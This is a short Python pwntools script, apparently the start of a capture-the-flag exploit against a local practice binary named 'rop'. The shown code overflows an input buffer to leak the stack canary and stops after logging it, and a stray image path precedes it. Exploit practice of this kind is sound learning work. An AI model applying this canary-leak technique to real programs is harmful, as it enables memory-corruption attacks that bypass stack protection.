 from pwn import *
p = process('./rop')
context.arch = "amd64"
e = ELF('./rop')
def slog(name, addr):
    return success(': '.join([name, hex(addr)]))
buf = b'A'*0x39
p.sendafter(b'Buf: ', buf)
p.recvuntil(buf)
cnry = u64(b'\x00' + p.recvn(7))
slog('canary', cnry)
~